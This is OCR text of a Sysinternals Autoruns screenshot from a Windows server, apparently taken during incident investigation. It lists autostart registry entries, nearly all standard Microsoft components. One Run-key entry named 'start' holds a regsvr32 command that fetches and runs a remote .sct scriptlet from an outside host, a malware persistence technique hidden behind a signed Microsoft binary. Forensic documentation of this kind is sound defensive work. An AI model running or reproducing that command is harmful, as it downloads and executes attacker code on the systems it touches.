 Autoruns [WIN-41DSR7KFVG5\Administrator] - Sysinternals: www.sysinternals.com
File Entry Options User Help
Filter:
KnownDLLs Winlogon Winsock Providers Print Monitors LSA Providers Network Providers WMI Sidebar Gadgets Office
Everything Logon Explorer Internet Explorer Scheduled Tasks Services Drivers Codecs Boot Execute Image Hijacks AppInit
Autorun Entry Description Publisher Image Path Timestamp Vir
HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\AlternateShell 2009/7/14 12:53
cmd.exe Windows 命令处理程序 Microsoft Corporation c:\windows\system32\cmd.exe 2009/7/14 7:34
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run 2019/4/30 14:05
bacstray BacsTray Application Broadcom Corporation c:\program files\broadcom\bacs\bac... 2017/2/16 19:40
HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run 2019/5/6 17:17
start Microsoft(C) 注册服务器 Microsoft Corporation c:\windows\syswow64\regsvr32.exe 2009/7/14 7:58
HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components 2009/7/14 13:37
Applying Enhanced Security Configuration Windows 主进程 (Rundll32) Microsoft Corporation c:\windows\system32\rundll32.exe 2009/7/14 7:57
Applying Enhanced Security Configuration Windows 主进程 (Rundll32) Microsoft Corporation c:\windows\system32\rundll32.exe 2009/7/14 7:57
Browser Customizations Windows 主进程 (Rundll32) Microsoft Corporation c:\windows\system32\rundll32.exe 2009/7/14 7:57
Microsoft Windows File not found: C:\Program Files\Win...
n/a Windows 主进程 (Rundll32) Microsoft Corporation c:\windows\system32\rundll32.exe 2009/7/14 7:57
Themes Setup Microsoft(C) 注册服务器 Microsoft Corporation c:\windows\system32\regsvr32.exe 2009/7/14 8:14
Windows Desktop Update Microsoft(C) 注册服务器 Microsoft Corporation c:\windows\system32\regsvr32.exe 2009/7/14 8:14
HKLM\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed Components 2009/7/14 15:45
Applying Enhanced Security Configuration Windows 主进程 (Rundll32) Microsoft Corporation c:\windows\syswow64\rundll32.exe 2009/7/14 7:41
Applying Enhanced Security Configuration Windows 主进程 (Rundll32) Microsoft Corporation c:\windows\syswow64\rundll32.exe 2009/7/14 7:41
Browser Customizations Windows 主进程 (Rundll32) Microsoft Corporation c:\windows\syswow64\rundll32.exe 2009/7/14 7:41
Microsoft Windows File not found: C:\Program Files (x86)...
n/a Windows 主进程 (Rundll32) Microsoft Corporation c:\windows\syswow64\rundll32.exe 2009/7/14 7:41
Themes Setup Microsoft(C) 注册服务器 Microsoft Corporation c:\windows\syswow64\regsvr32.exe 2009/7/14 7:58
Windows Desktop Update Microsoft(C) 注册服务器 Microsoft Corporation c:\windows\syswow64\regsvr32.exe 2009/7/14 7:58
regsvr32.exe Size: 14 K
Microsoft(C) 注册服务器 Time: 2009/7/14 7:58
Microsoft Corporation Version: 6.1.7600.16385
regsvr32 /u /s /i:http://js.1226bye.xyz:280/v.sct scrobj.dll
Ready. Windows Entries Hidden.